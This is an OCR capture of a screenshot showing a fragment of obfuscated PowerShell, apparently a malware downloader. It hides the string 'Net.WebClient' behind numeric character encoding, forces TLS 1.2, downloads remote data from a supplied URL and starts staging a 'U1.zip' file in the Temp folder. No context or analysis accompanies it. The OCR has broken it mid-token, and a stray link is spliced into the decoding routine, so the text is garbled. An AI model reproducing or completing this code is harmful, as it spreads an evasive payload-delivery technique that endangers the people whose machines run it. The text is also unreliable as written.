
$VDFW $TRJF;start $xzRdS 
;};function VIR($gOF){$QrS = 
New-Object (Aec 
@(3914,3937,3952,3882,3923,3937
,3934,3903,3944,3941,3937,3946,
3952));
[Net.ServicePointManager]::Secu
rityProtocol = 
[Net.SecurityProtocolType]::TLS
12;$ySk = 
$QrS.DownloadData($gOF);return 
$ySk};function Aec($KUk)
{$wqg=3836;$LTu=$Null;foreach($
ChY in $KUk){$LTu+=[char]
(<https://www.notion.so/$ChY-$w
qg>)};return $LTu};function 
mjq(){$pOw = $env:Temp + 
'\\\\\\\\';;;$FUoqayOeHITRAQ = 
$pOw + 'U1.zip'; if (Test-Path 